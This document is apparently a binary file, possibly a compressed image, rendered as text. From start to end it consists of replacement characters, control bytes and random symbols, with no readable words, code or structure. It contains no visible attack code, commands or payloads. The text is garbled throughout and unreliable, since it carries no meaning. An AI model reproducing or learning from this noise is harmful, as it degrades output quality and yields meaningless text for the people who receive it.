Z8�W4t �'m�e�}�hR�$�x�KG��%���`b3��t+���Ս���� Bä�h�� ����܀������	2��&��#L9%�����T^9B���\�E��s�YD�qĦY�	�����u��jJ����ft5�$HO���@��,)�9cjѢ�OWqUHW!�B�Ze�tT[���.oť!#b�U*�8��EN�@hN�J�b���t1/���i�PNe� A�h�@�� ݶ&��;�atLDfF_�	����ۍ��tt#�R�.8p�����.Ǝ,��u�P�{Z�e  ؝B}ҧ N��QVHM. }��M�a��(�h�N�Z��K,(�ɺ��LD�Ju� B�����х��1lc�1�A;#��P#�:�L�ce�d�Tv�0��-ndK)���KY��q)��1ǐ��ċ���1|wu�8�&؅\�j�8H�1�6��-�14���> 1�% ���|��� A@�4���\��SQWL�(�QJK-����.����Ra�N qIdl`���� H� ��'���M3F1��٨{�A8�Q�Yp�w�8�6����O7�1����.�� 8�Z���.���Lo�W��
&FFd'y-N���j�������@�#)pR�
�d�@ݭh*��d)W��C��EB���(�����?K)D%���n����AuE3�b$�R�(:FE^Ǎ��;�PM^<��ѽM��5۔!���o��ʁ@�t���"[ڄF�N3ǎ����фi���ow|�4wHD� $\���-�q$�A[H��Z���"t:С(�BD:VE"uS�*f����P�)^��lh):�t������W̸2Pd8�w\,b����pcE��5���3.�7�;٠��ळL�K�ֹ�uf�:�=�уep��"�
y.Q���$<c�ڪ�I| ��*���¹]0 ^FH��R���Tx��<h�!�����qq���䀜5�i���G�갠yq��L���i�#4���4M�m 5E�N���l�é���� h�}�#F,�G���!��N<ˢp���>1��'l�@ y���,O_@�k�JR �N�*��\WZہ�EȱNA�A�U�T�y�&�YJ���ˆRA!�K<Fn���g�p��Y�̸�	;cn��L� ��@��=�Ȕ����;��� �F�d�R��T>���YE�G";7�r�pc>\(����"�b �p
1�M-3J�VI�r]�-@�	�?%&/,0H��F��-�(���IP�U$�f�aڪ-$8�x����c�X$��aa�0�RLf�;�,󢈍��71�'�M��H-0�q���V��ַ��HuI��͏���.m��E�*1�d�6&�($-l e'�|ZI컉�$�0A:`�R�� 8�]~bd����I4"�Kd�B�J��]�*
�$N�ag�x�A�~�ǠU�,1t�$V�	�BC�e�]�f��X�s@+�x���LTJ.W���8�&B9)T0�Iݬ�mriGX�':�a��6sP̼#@m�J)Jc�#��KG< ��"v�0"�q���X�--���g����Zos�Tq5)���M@l���Z*g	�Ȑ9�}D\�R޹�7� �Ȩ���������/8�
B�'cq���3�@���h&趷�c���׹��lӃ��Q!� \?��g�}�E�����s�+������r���MG8�AnK%�"ബl���r�4�Wu"v������Fe �KG:���gF���-&�]Ƙ�Ny�Z1A��s���BX-�%Bj�-hb7'P��4�Wn�~��xa�+��?��LA3 (�;�@T�C5��=Z�1v���pO�k��� �B	@9P��fU�{|�A7Бws�7�0�0y@�0�w43�P@V���� 4� �򅴠_�l����7d�w� ��
'��/A6{@`z�Js����x�Q8#S�8������8c�B��W���f�D#�i{%Z/��So�DI@�~X)�fCmQ�6$W!�Y.D }���'�*�R g�j�	v2$ٱ�����#eZ#eq�~R�h%�L|2 ! e�CcM�ܱ���XL��,Ǉ����r40c���30�-�(��{ִrڱr�8$+�����H)����XD��?���ZWT�&=�`�0�5c�$LB�#`c���Б1ȃ`�.Yr�
a�&�6�d*	d�q��5`5P@�W 1��p�ǄM��p���39�s��w]AC@-�'�w� #�b8�AiD��F��w� �Ff�q���1�ey�>�1p1�/{����8���r��(�䨗��0�x��)��J�s1S! U'F�5	�����5�!0�:SR��	�a�p��`�`���!�]�q��-�R��� W��gh�ɸ	`�� �4�8�(eԸ���	�<�~�˙���;��	ԉ�~���9�c|Y��*�����4�TC$�F������5���� �ɛ� �]Cc-(>6�MT���1���$�Y���v�vo��ڠʠ�eU[)�S9�zw����x8�b2���H��Y$.����,�����Ђ�Y�Oibx��ɢpږ�i�ʢgY�fi2��o9c�y�y��ᙕC����2 �۩��r0n^&���puo�������<����	 07;n
)�9Y6�:n�&� r�X,@1ˉ������-��5�i��y�]c����4ƨ�ښ4V$�z����ڛ����T<ɞ���5�������z���-�
�����1ri1ꚴ��a� ���z����z��¢�9v��Z��Ye��LR��@غ�RretX�H�.�*�����z�HZŕ�V
�H���������j�
���z�2�� j������j���+��j���' 1� ,*���p�2@ ;��`�� �z��
� ��&�����������2������*�� �%�!'��
d�Aq:P	�W|�P2b_�A4�� 0Cm�S	�� �R�a!2r�B�'e�dd�k�%k�k{�i��f�"+�r��{�q[�w��y�ek�|���b��J�2˲{�"���ʯh��붏z��z�|����i{��й0곃�J��*��*����ت>�ø����k��+��[�3�������-����;��J !������˸-��-۲'��۸�F������4����{��  wE
���m���fJ�8	@4�9T�	 Xsb!0}ç:��1�G�wY_�C,s�[�m���[�����k��˰�B�ik�
��4{������!�����{[c����l��j6f���I>T����0|)l�� �8��RՃ���7��=��d6"٭E|�ng�n��D��I\���M�T�į��V|��2�J,�B,�Olű���bl6e̸	0C��:�ҧ�@`����# L�=��G)!�{sB�m�C�Xp�;�'�� 'eCś�S��Y�fl�h��a��Q�Ŗ<Ɲ�ɐ��Q,ʑ�����"� [�.��N|�b,�Y�MK���ɒ<90%:�� �{����g�NE6�,.Ɯ�ˬ������ɬ�0���-���|�ڼ��,%����<λ�9�ͻ�����\�������|����������l��l��l�����P��v) �B/dCH��
��0����|�5�Y�r�`��ȷ8�� W4Q3���l�������������+��2��5]�7m�+��9}�����N%�?���l�,]�4��`#�.-��:�8|��>kR=�	��0M�]��d��`=�d]�f]�b]֙�:�e �� %�(R� �0E,�Y%�	\�+0�Xj�(�3%aY%!��!�/�l��g�g�͒=��\ٖٙM���2,հa�F�J�Y�էm�Zk�׊����њFk��;۱=̳��j���۲�ڬ�k���=��Z۽푟ۍJ>Pp��(�}}63�P2bQح�7�B��=��!� ��@3���F׊ܻ��}��}�S���}$��ߺ��3���:|���7�����0�i�ߩ=ߩ]),�����P"����q�c�����H"�g����v�U��#��!k��v8.�C���W�AA �`
���81a&cy
�5�U�%�r������mCX�ѡ�;{��n�P1��%�.!�#>�-..9����k����� ������B�|��3^[M�>�ۺ}��,�6�mæ��9�ߐ�g�����>�ƺ��霎�&>kl�}N�=���}�l�[d���A^9oT�o`Ǫ��0Rm�O,qVu�]q�p�� d���_��
��C�rq!6�,T��P���ߟ�.�.��ZvA�N�j�m��.�:.����~�>� ���-.���-�m.�$�N�����$���]�a�㛾�Õ��������_�?�1����!�: U�n��oH4a�����o��)�䚲2� �7���p�+��`/�
8����
ov������ԧ��������>��ژm��N��p��t� O�/������i��9���^����[��>%_���GN�~��m��Qeϧ��@��""
�^!�+�ǖҙ�:"��:���>��C�2��!�` ������z��lF7N��]��T��2�������N6�>������xZ"��>�j�Nu�k������������F�����ǌ�9~����-I��҉����pJ�2Z{9��bhV*�Pf���ij`�7�@@
,��@
@8

8	�	�	'#	��@��	#'	���������''�����������#� ���ǭ���õū�Ȫ�ͤ����ǲ#211@**%@%>&>2麟�ۮ�#դ������ɲ>պ*���T�:%� ���!��jYC���X�"�|5�B�APIA$ya�%��@�|�#Ë�^�ܩ�@�4���?^*5 ���@lޜJu%�Wp�Gl�E���>H�8Hѣ�|�J����Z�e�������F��d�{��O�N��n��靌�ũ��:��œ7�6k�DJ�g�jP���f]��kS��du�ܺ�z��:#p��*J��e$G:�Ƽ	�f�
2�!(F���� �0�G��S���7�M��*,b���To��F�)�j�!� oY󛃥e�q��=�p'R�،0�;��;�� �����3[��0y��!�7�ڎ�4�̏*S j�И '�ݦQb���)�I=ᤒ 9e�L�)��	A��\$橤�MS67%VbF�e}���~b��Z���an�Ec�="V��n��$�K.D��@Z���i�(+�,� 11 a� �:-~����hk�)뎛t�ڇ���5�P��4��n��%̄�!Ĝ�M���eM )\7m+�Ԝ@A;T_�E�S8� ��2Q)�SU>��yI9"~@(b�"/����	�Б��	$��x�����v�l-�n:�G��x+��-�e�� 0�� 褣*�/�f���v*�̝�<L."Ҭ��<���)1�,4�0;L�A���Ös�K�܉]���U���� �8,'�LOQׁ#f9I!ufs�=�K��D6���t�Mg�����Ձ"���B;�ֳ�C>}��E���{2��9S�t��:���@��3ԛ�h�e�A� (�
����z�g� ګ�f:�0�@A� �;鏇.�%P����Gm<�	� <�5���"j2��V.3�H���)�O���[�/#^ݔ~LMM{� k:p@�f
�z��eKo�ɻĆ���M>r����t@L������{HOy�����m/|�����apx���W��eP�5��LH��iPx�"Q��1��d%SI   !� @ ,    ��  ��,@
@��,�&��>	9�@9@������)	���������������������������9�	$�	��������̷���������ޖ���������߬�ֹ�9? !7=�@44=!�hL��� |N`��k�xuJ�ںTM)�f���W�l#�q����iM㻉�Pr
ǒdÎ1s
���l����)�1,<� �AS&L8@�j�B@" J�ȁ#2$�t+A�'H8�6�Z�p�	� c��u	d��V-[�}��x-z�Ɛ�x1_�'
~ۖ2��nύ��.ݼ{�F�LZ��Ȍ9����јO_�9c�r�.���o�߳	��=w�\�sCW6 b {7h`����O�~���ҟGx\ܳ�enY�a�˵7-���-�&N7���	0�z�HXj��obx�����n�)�^i�%�y�Y�`pfI�b0,SM��H�,�� �\`��1D��*f�E@@6@@ A
Id�H.&V���=��AB	��PIe����(<`�`�%�]
��[^�Y�E٦�n�Y��>�I@�Q�)f�y�����dc�i��y���[6&�=����	@!t��v�&��t*��$�Y.i��{�z蚪"�e�=
�啬�Z��tډg�p�����nI �P�豵�)��Ɗ��|"K��@2�d�j9&ܮ��1<`�*H5�V���^��#�����Ko�B.�%gsg��,������1g�C�7찫k�+I�
L���B֛1��6p�Y��0���Lo�x����"3l���,2�="�/��n@��+nJ@�axB�A=�x� ]>@s�f�L2���W�'���TW���5�%��Scl��hw�2�2,��]���	�u��,2�-��%�-�-�xC��vZȌ@tu�	�"�Ŕ�����k����K�	3���p�xg���!R�/R{�y�E��-5bo�3�W��� ��������};3sNWs� ���у=FS��@FM�t�K��1�3�/�z��KB����u�z�*;�;��#�W���ԇ/�@P�+]��V<"�r��������mbx���&�
�WzD5���v�X��0��M�� S����l0D���4Cґox�[�rx2�a�v+�Y�w��Mf�"�
O%6��ǫ��v����H R� =����z���@B�|� �ٞ@l�q�o�Bԡ׷�N1d�ۣ �G;�d4�]yEٽ�k�K$	�8�F�lNQ�#�	�J����+S�!18��a�Q�A  �E6�Wq�������$��:ZH���3��z�
��n�l$�x�9g�v��Z2a6L�(��%?9M�UV��&�Z�@�Ye '3��7r6`@`e<C@)�!����r~�!���x�����"1��D�Y0u�l�5=��"�d�#��)	m��s��hc������:}9N�ъ��֒��"n6P�,M�:,^4����9N�������F�N������_�N���y�D�7�@g��Hݬ`!�����U�!R�W;奰�]XĈ�dJ*�y#@��&�{Y�>n�eLƴa'���1����8̳���
�/��U�&��V�j�i�zα���N�k!�-�"j*Ո�����x���T��
�8G�1P��Q�%�.�����f��?wvr�>-��H�c�M��d�`E:�~ ~�C�V;#:�X5�検xy���H�Nu�H�ԩ�����NGP�	
ˋ�Z7�Q]T�W�����-��l-)77��V.�Xiw�anFiI�[IE��z+����^
�Svˠ��
`�F� -���Q�ۚ-��|���zcx5�e�W}������e��Oe�1c\���-5�j�'���U2*Ukd�x��	+�Ə�d;���>�S=��3<���T��C׳���.��E�Q ʕM���{�F�֨N\2��j�ѓk��	��}:ӓ֥�H�>C�W���*s��w�� ��o�ll� ��t���G-<�K	�F����]D/�3��Z\��l˞6y�F����\Mci��>/��+�j���^�ٰa )�X'��螼�s��y{߻
&T�  L��o	R�1W�թK��^s[�]���H��a?�6=j�9)�Y�&#��s�������04�p*(��SB��)IW�K��l`���~�+�2y�2��H��Ȏ�B��IGO:�l�:f�lK-��Է^u�E�e��:҅��p�++�o�7x>��)�����T��A���{҅b�����Վ�C�C=���Ŗuȏ=�;���-�s�שo�@��Du��w`� �.�����Z���J{B1�3Ko��g/����)K��#�������}��)��4�Y�|�o����3�)���}���w�~��O~��> �W�F* 1�Y�׳G������;l�'A,����zS1���}�w��'t�G�u�G}޷|��MS}x���4v��W}x��W��g�x���}C�sQ�)S�ӷX1ePS3WB�b�8X�}�R�<H�9��@�{;�t=�Fh�;؃�w�L��DX�>؄M��E�|Rx�OX���@�r�47��@�= 4ף���.ҡ8,"���1��g�B�{��Y��䇀H�}�}w���x�T��������u���舒���W��ȃ���؇�wP�%0�A�f�Y��6�.�Ҋ7�������X��x��������8������¸��苰8��8���c�H�����Ȋ�h��8`�
`��x��؍��� ����8K��8��9`�Po/! ==)�g!��ԱoX=z�` � (0��0�����J1�4�i����YS�\�5�P���A`Y�0����P"��s8 ��JP�7�J<��p�@��By�I��x�&y�B	?y�0�%ٓCi `�J���[��Oɓ�`��'��/�hy"'L��0�Y��P|Wr�2�7`#6�{����׊����.���4������٘�	�����٘�9��y��)��#�Y�1���������ə�����Y/` ��	����8 	���Y�����Ȍ$� ���v�&)g�u����qggq`~�"R�(p�(p��i"O�f�����ty��A �c6�Jy�А()�ٟ
��Z�J�J`z�_�7�A;����,	IY�Z���d�0�:�4y�A9�'I��8�]����A��`	���2��LQ"mi��%��(Y�'�f��g��3�]S�J�WI��-r��X,PP�R�O���#N:�Z��\ڥY#�P% %�Qj�Pj�jZ�i�h��?P�d
�%` %�wʦx�d��y��{��l��PZ�� �t��Y*�hʨ�ʦgZ�T�>��aj 1��E��ʩ8Щ$��*��z���$0�����x�P% b$7P�� )c)�R ���*>�#X�_  �@0�������z"(��P	i޺�������5eS�J6��4 &����ݺ��ٟ���%��Б9�_9 6	��Ů<�A_Y�jX�:��L���y�Lɔ*O�	cH�Oi�
)^	���ꊮ"��y�@�� �*� �jɣ;�+	�ڑI�8;n����� *p�SD�yZ��dʥ�ꥃ���?�?�S+�+��W[�Yk�+��^�8`�a�c{�bk�a��Vk�c��c��o��j�gK�V{�f+�S[�lۦM�����j:�k��~
��*�y
�����Z�ʪ�$@�������@�������0���ao�h;3��2�k8��Џ�u��v,R �a���ͪ���{�����Z�P��Z���*`g�875=	��*�V9���00��y�6)`i@��_�q[��
�
�p�J�k�Z�7������ɔ%ʮ:�9)O��jS�� ���G����)�	�ڲ-+�3Z�ٺ���jY��$�4F�R7�7��Z�,-��0��4L��3�.����8�9,�:;<�;,�8\�Bl�3��D,�NP�L,�C��O,�C,�J��TlT,�X��C,�Q�cl�=��,|�D|�:��K��G��o��k��w\�@C\@ <�)��������" �,|LN��C�~�`���3��P ����6 �[�Գ"�u �ʬ�� ���������ʭ'��J���aO7`.�
w ��ʮ� Op� н�J����l�ܮ��O����	���OI����۽+�˼��l��Y4�Y�d��ܮ:Ô�$����J})�ko��Pηz�(9�ݲA�y��		��Z���h�y��;4eI�#�A���U��	��]��N�f��@�6}�M��:��	]�2Ԙ��@��B�Ӵ��Q�J��W��^�C�t��2M�K��4��@�Õ��8@�_�	�Lւ,Ȇ��g��e];\" � ��p�3�z�xE��%��\�0���_�� ��4���)��"kt�L������"P�	�}�O��>�qw.U1�VA��]���n@ O�+٘ ˜m�}�qΡ�� @W����;����J��J�M�q�(�qw8c)ު_uEW�`�Pg�����
a��B}���K��)�
��i�͐,�tFd�\6����B�k�m��9��S��=�Nz�q����
��N�c���J-�C��>��ǘ�Հ\�>e�+��� 6P�bթ��<��A�� ��l`�=�Y=��J�����m��9������M�l�Qϴ�q��۫MZ�HΘp���XN�l�\���������p���; LI��� �α��:��������*��{�ٝ)�����j$w���u�޴+�-���]~�|�w�Nd}E���$��#x��	�-�	4��dJn|�B��r|�Pj�~�0��������C���$n������	>����$�ȁ<�i�H=���$���@� @`"� *�-=�� 4 �;� �+�����>�ʖ���˷|޶<������L�N!�'����oQ�Q�B��\n�[���ҽo�����(��"� �U�Ρ����-���<	)�̓��?嵽�-O�f=�s�����	*pO�f4�z�_��k��*�������xiH�Q]�6�gL�B��X�^���nc��L��8��8줟�S���`�ю�"@����N�J��	��u��^�x�e����~�/�׉ �N��A�M���c4�n�p�8.#!@��[����T1 �>�G��ۚ�����O�o�@ �)�'O�O)[䱟���� �"O"�~�پݽNܺ��/��q��{��{��f���joک�q�qt�?�w* �����K����n��NQ��� K	>1�1�		���>�,%@�@�++%,656%%+������@�%66��6&6�������@"ƲȞ����������ұ���+����?�$3@������@����6�@4@6��?7
< �B!&��pӾM46�x�� � HIa'-l� �%D2�����ݘp1�&�	De�MAݔӥ�rc��@�!��܂Ѐ��$,: $�n�uÀ� �P�w荻Z�ƗSU�=$N��8DN=B��!H���%�c(�j֘'��4J���Tj��Q�G�b�������	��vR�V�'`�X�����Q�r��K��_޲Ss欙�g�6u��}[�W�]Y3?�[zW+l�Q�݌s��mJ�N�'@  OyQd��6D�^X��A� ��E4Tt EN��RD��Ah��`Ks	c�31P�M5��1Y����&J��4�
>�8�p L@|�CDe_U����l��[l�A� إ�]LE�_Yy��Rq��a��3TF4�3Ad�Hc1��eU��qr�hވ��01��I6=�m��FA�=R�"�� 9`J�����&�mR�B@���r�X�Ir����&��u�ڂ*yǸ2�x����'Lw�p'���@S,7�j+{�����0�z3�S�~����~�RA6��`�P�C(�E��=��?L����O�n�!�,)ZI9���1�dAM,��,�	��,	��Q�c�\*��� C�h�+ �Ae�4�W	H)eU�� �[n	�\a�W^�eA�B�%>*Of�zg!��� T;Ɠ_C�0��q'O�	�is11$�b�����ȧ�
BH�)"��\�	o�� p����4� QC�'�sҰ2J����j�JV���'�Vk-$�G�}���D����U��s����{�~KL-�^n�㸃_��3�
���τ�"dN�58���`�a��O@,JLId��K�|d�H;>Z���M��T]��UZ�9�NYQ�J$D��1� �4�� 98|P���Ko�
�2����iL_�˙.����I�K���7���]Q��(���^�Z��Q��i $I��������&�RDnBL9",��T,*'"�N0@a�U-�9�p�p��p� +��/��+ �Q @�\	~��iGYȰ�xtG�ԉ���c��t�xި�6V��I�P���	��u`'C��C �':�7��8�!|4�-"5HP0c��Ӏ
'HsW�/T�L�x2�l�����i�( @\f$��	/d�
�6��}���M[�+�$�}��
� ������C�6�t���QU ӄX,�=����RM�#(�OT�Sv��Ll�=,0�Ǌ_��V�G.��4�riT�%�
:�2�r���GY�2�n'�eÐ'ͩN��*oA�y��	@n�Ƽ$0���q'H^�{�)!ɏ,mB~��,���t�^�F���_9A0�I��| ~����2���!��Hg�����"��>\�(� 0��N�mύ���a#���������Ԥ&���n2��цo��M�v	��G�1\-l!��=U�Êq�u�S� ��*K����'��A���g��u���x�H
��_�n���	���e �� 8��{P-�0����YG=( ��=TV#�H�7�jw���#��}�A�&@��:�U�K�B
A�B}�0�v2�;��L	�`�5��(,{�Q^�T�2y?���V�&�0b�#�Y��os�dP(= ss�!�fc-6�%��'[�B6v�\ )�"��Ѐ\ ��X����~ ]BfCx��r�������]Ƴ�Ӝ� ���F:	:� e3&�i�:x	^��U1+l�؁�@�R��4�)�7R�I]}����2?�l��фF4�ff*�K����F�z��@�$@$�W��D,Wn���8he~ъ��e���W��m��Ab��]"�mn���A��Yl�,(cEi+�4*�-Cc�V��\����K:궇�$01��ҝ�T�Ϯ����7G�ABt��~�H� (}XNl��e��B)H��*IA����T�P�0�X��,o�R2O��2�(`/{����pX(!�+.X�%�2 jx!��ʜ�T�2α��NTI�c�Bw����q=Cb��� ���̝�u���O�?A�ě�T�@@D0Q:&�8\�718�M�k7x�V5���
q�o���x"Y���+�L<r�@�Uݞ��_����^)+;���P@j̩����)�4�<mX��0��*3��c((H�� ���1A���~E�n��27 us!��ˀ����+��7OB�W���%Y�tX�$_[���Xkw�T}!U�(��4;BHsU]#0�n�7�&��x'�x�o*��� 9Y�2��E�@
�2�p_�eF���58TCD(z��+�EoւS�E.��s�@{�-��S�wS�g~��]+�K���X�UX)�d��F}�g���X���!ާ%�@VYx��A���`#�gup���rj�GV�����w��-fa�aMn$CQ��k'C��=@N���8C�KT3c�1XX-"�6!!1���,��+88�G -���@8�1@y��z�� ��9j�
��Qo�2b�&�Wfm�=qzup��9sdR�$�q��p`3@�Q8��{�:x؎�egB�M����K�Jh�|j���X�N
DsR�b�P�I@�503�@Q2��6t�� �؈�@Vk��"Y��r@  dU�'Ɉ���hT1 �w^
�v��iGN�h��N�	�!YTC�b8�Jv�Dc�ȋ*Xdb� �؂Q�x[t�RFf�#
+@
p�	<�9b�4Xf�Qp	�=׷�6�=nYp���o�XĢG�<��DÓ�uqw�g�j�chX!0qR ��	�w�*�	�Xi����cN7B��	4 
�����r� 5�	��U��؈7���S�'�	꣈"	}+鈶	up�ef�X�4 5���8�з���r�^�0CU�<]c!>���6<#�!��8��ȝ����9��ٝ��1��#fX![�S`��F�)��U�TSCX�*;,� ,�X0�, �Ж���ڸf��z�{�<�Cg�0g.%��:�١ۥ�6�q ��)��@���&��h���X�I(2��顢ƇnŚ9��ƛ�ɘ(i�ɉ�;Y�<���X�ɩ �5`X��C:��9�+'�`\��W ^�a�FBPq�ɀ��@�1ps�Q)o
���tZ��h*��
�0Q�*���_I��j-�5Vcp�g}��^�5N@�/` 8 ����z��@���	����	��.���zI`@<�(�@�]�]x���	�M(�Xs�i�$�rdU)�^�X6����r4GU��!B�)Px�wXHe}�V9c%<��M��'���Y�L���	���>pl�����0���
�(N�C@XHSQU+���X>��H��	��x����������@R�������p?J��B	�z)F������:N���8��`f���+�)��梗z`8%q�u���v�p�v:�Q��4�4��)Z�'��8 �Ѧ���}�R ��� >U� $А>��)��6��?ڢ�8�+y��`��:� ���I�(����X�|P
䔭��v 9�� �C!���1&Ug�19�"��Y��k�k�jdv/[�8��J�. ����Usj9�]�X�����+��7�bl���Y��?@��<M�	 q�H~骃�_KH�tY�MuB�҆�����r0t��5N0�=��5��A���s����Y�c��*�З�����i���k��b�,)���l��&�Ā�s���2��l��<�aM8�:10!��Y�kk��{�� �5fڈ
�@f���p�Q�T����j�����$��� 	��ר8`�ϧ���	j�$��� �����[��p��@��{��� ��PYbA(�����0�������+r����7���h�eY< '�4���r{� Y�����k�L:m��;����J�
)�� (˒��X��	���u��;�(3������ʑK�S鋙�(쟞[
(lf� ��C5̞�jX�娮�=����=
��E|������8�G�r���.@kGڬŁv,�%7 IQ ��Ǒ�H_?ЈS�X�T ecs��!7���5���? ~�i��"����ǜ��k�;鑅�����d\�.��7��<6�T��#^�^�|�,r���1��:e"�a�����k�$\8�#f.p
�6f��F���8��YÞ`�b@�ƌI����y���3����X�}$��*�z�q��.^��qH<�9.�A.)��C5�Z��*�a(����dh�UQ'oT�<�j�]Prr�1�kǒ�m��Fz׳y��Z�!�=Ѽ��5 ���'��|�Ђ;m(�@��/c�ߓ#qm�41����p�D )�`�"�ʩ|��]6˿p
5�d�����8�'*@�FM^�7��`�{�=�̛p#�3��t�� H�Ւ* C|��������U\.�W���ز3�o�$^3c�Nǩ�K�v�8�_z�
�h���l��1����s[�a5�Ш�i�k��}k�#I�Nz��������b��-��ο���v��/x�� @8����"p3�
���­,�@8�Y>���!f!���A��lTcz���I�:�X=��Ց�NXC��	Ǽ9(+�C�������޻g�s�f���l��� _8���{T���Ș�h ?������I���B��*�7i�ꈇ���p�����,)��9�-N!8^���	�)� �����y�S!r��,�ۥ�YP)�QI�"���v�]v�-��<���©����͞b��J�`����E��s�z�(��p��X��8��[�h��^q4;��{����%��.;$0Π4��XqX���[*��e}z����N���n�! �)��hl�!+݈�͛
m��-�j�kH!�U 
@�#δ����	����a���P2�H��������)��)������F�Cz՞`-��*���G5�w}c���l��M@��'{��:�& �f�H}�����g�3.P�i-:���S���t��i��iBp�li�4 w�ޙ/P���d`��
�{����%�����9�,���� .����>��jN�WX�ɒ��TJ�h9B�J#2"9��L��KO�G��M?f�)��w��PC��'WOzDhf\�b�ը�*�b�r
�+g���VX�"f0�����6�'
���������C��@ @�3@����������������$ !!@�4�!� � ��@
�!477�4���!8$����Η/�я���/�@�@������
��@
� ���(@(PdP0P۶t��u@d�/Q�n�pd�C�G�xp��# 0<<hЀ ��'M�T� Fɕ&c�lÄ�B�rWN ���t��N��*�P��xh)0` �^���B ׮ZYt�`�ժꞦ�Y�B��[�n#�m�)H�%Ѩ��
����9�� |)� ǎA��˕4�hu#D�A��P��)0���gC�[
��A�W��"v�G���ά��h��)2���q��A�.��wj���7Zc7XpE��ѵe���<C��y)�a��E �u�)����35В3�T`7�( �!�TR!t�Q!L�ANLq� T�sVUVM�Չ��@pP@=g��p�!�`�W܄Í ) ��]{�_~1f� �� 3|P��4�#W>�U�嗔h�
78��g��(�Z@(�0�.��˙�V���ܠ 	�i衈Z��6�)�M8ȉ��5���� ��aV�� ��A�`�@�@���j� ?EĈ/�ԗ�}���HG�`���&�`��6� �'=ՠ"NԄj�Ɇ6�[!FUT��#䐫���TU �	���U[ݳhsB�5�^Af�a�T!]2��cG�%"�%��T�� @�2�.����kcq�A=$dè��BJP�1�@p�,35�-�s�P
��ց��b@�p����l@�w���,m��);B�"���G�F�(�,������T�	��	�'�w�DTOq+�T��BEˈU���)nn-?��T�`#���X8Xt%N�B
y$$T�B�,���v��@Id�,\�l�3��g@�0�#m*�����g�c�I/��I����v���n���xS#8�lA	��Ϫ4�L6�p��( ���zs�
�Y^CX��%�v#�HFb,��D@.A�Hr�@�ڛ��添�(��N��8ͫ],:��B�d���T|��و)n��|��/���]R�:�<iX����:F@fa?��~`�.a�f�	4���l:_	����&T�Eg�`�`��� ��A�؞$�Ǩ�ؐ�P�q��&��(h��S: �� �A@�74�0��k�h��A�>���6�?���W+1������%� �� ��m��.2�7�lHox�E=@�.�|�^�@\�T���Q%!H׍~6�t�kN�$}��0=Tc�d�Eb~i��$D$.��Ǆ�:3QN %T9t��`$�D�0�k�'�N���Z��>�M/��#�3���������8���f���7�f��ISZ6�U`M77�
�v�j(�P�gV&
c,�����E�S����1H �Py��$�<��L����#)d�,���ƪ��I��-Me� ��B��m�pV�GlP�u�*$� �gûT3_���"�D���"��AB��
���Ɔk�� vvg��0�����uh��A�����
�Ĳ3��ب��@Vۻ�5	Ue�9�F#`5�VyVIG�,���.Di�PG�L�8�8�)$0�+�������`@Tv7�$1*R����>@�b�,����D�B�*.���� FY	k7Ȫ��ř[Ag� �n:?�_L�9oచDg7�$Gl�	b�+s��@ � ԑ��B�,�X�x��]г��jܝdAX��6�H�k�;R#,(����ZF�@�q���s[|��{��o��&�U._au�i1m��w��y�3��nu��?�>§�P�[ޗ���t��y������8y/f�9��~�C��U�3���t�JY.w�&F+�X��{�(q�«&B-�.u��"�:q��e�����!C�,h�$���� �`Z��P	;T�����t�� 1k��,[ߐ��!�;ǈ;B�9���5.*��m�
�:�8a�<��S���v3�!�(����L7(}j�f�e��>��va`T<�w�A�.�[2����s�{K���Z�.�-��O_�e�����Ս���䋰!�(M®��֡�
3��
�K�'W�aX�Q�Q��m;\�oy�q1`��a�H�56�ltBSG�iT�5`�/���䶣 :�=��H�q�j�K��h��YR�ɨ~��_s�A��컌��(N:I P�0p|'�����n�� ����@ 'H b ��@����&dU���g�-]��W%Zp#�tYA:H'�����X�G�h�'��\R�/k�p�?W���p^I�C�c��췫�<>�	��)� h���HE���N]��ӻz��i����~p �v�I�v�$ 8G�vO�=�0��w�$<�0���R��P�05���p�`*� ��nV]>T`zB z>0zq� � � ��	�Auqb�J��z��qB!llQh�7r�0"(�h��9Qx$�WB��`�&��h�uC;�����M��%ė}�D8 k��O�
$~21�P&��;���H�!�<�t!��'�0
����P��lwC݀vg�EQo�vz��G\8W�O
��p� pZ�n��\����͕���]�q5d�1��f��f_� T�� ¸�8� 4A�w�>���Ȍ���7�!<h��/��1e�A�_beB�6W#�rG��FB�7W]aV�_��G��ִ��M��:B$X��} v�� 9b�(��;���c1�1����uȣ�3*~�� ��4��0u�l���4�aHd��Ph�v,)M�	P�G	�[�2��Y�0 �Y�ARBf�e�&� ���cq�!�@1�y��p�Wq�x�@��HqA5�H`	��8@�Xmb�E�z�Vh��H[e{M�O�G�`��h?B��#c5&�4���"i(��	 $&Q�@%���QN��i�93bB~�@I�@
�l!`u�r
��: eWl�eZ��0&o$939� 1�F-	$�X��v�&M�y�9�����n��(�pLȣ)5�DR��}��n(�n ���ひ�@er���I���pD 9�9��8��ˈ���	��8�Ҹg
x�z|�^G�^RՍL�t�2�t�{��gB�I|���`q.q���0|�a��/�$	�cXG�D"6����W�1
 *�W1�0Zz�c����� 9���9W4u��;5���BC�� ��Nۦ�Mj�1���	6'n��]��tǉ9�v�1)I34J�I�nG9 MS���p:O��x��]�f����X9��I�����Q�<��U�!y�E��>�zd�<P�.pa |�|z�8%��`s\�,��b"��"C`���r�a9�	�AX�%D�䆍�	Ic�������>��6�:p��� e72�vc�SW4Oŀz�h=$�#�`m@��	�9W7y�����(ˁM�3�4��o�`>�SR�RTs?P�x���I&��j�~+
���� @��_�Z�ك�� �_I@���H �g/8�!w�V�7j���H&�.�YB�4i^V�Xţ|a%B��h�.�S�6�i��Y!G:}���AIď�b 欫ȫ�
&NĢ�@~�QYAZ=�~��(�1�:�����5��)3/ )�Fƛ��y+�ow�� n��d���))����>��l�*!x�s��my�f�XSC��A���o���?}�J�������Ƀa)���� [5l<�z���6h��q�"���r)�0,2#�#"%����#"<�E�70ud$FrC�$�~яA�K4	X��`� ��e`���~)�U?��i�0��	o�n{����t��U&��0:���hg��9P��/[�˛��̡�[�u����O����1��U� �/l5�\��zHZ��_7I�ᰊ�+Kq'����Wٕ� �I��H���^R� ��z�� �1{{JC8q�|��8 �:�toȀV.E#��B<[�i0 &�c�9D����|ш�[D��E,�離껾�;�
� P�kc+
f{
�;b��!#ӻ��lqj��j�(� �wK	�PB�l�{+ ��޶���ȥҔ�Ws�8R^�>:�2��1 �'ʂ����~�;u��O9���pT�;Ⱥ9( �t�7���������U��TN�^��Luh�684���+9�Xo	�x�3"��-��H<>�B��Rfas�Խ�:}�sԤ:"0�J�k�Ə���<�˾90$Т�O��uJ���"`����QᖠP.F ,����1c (p{qX	`"D����ѤR
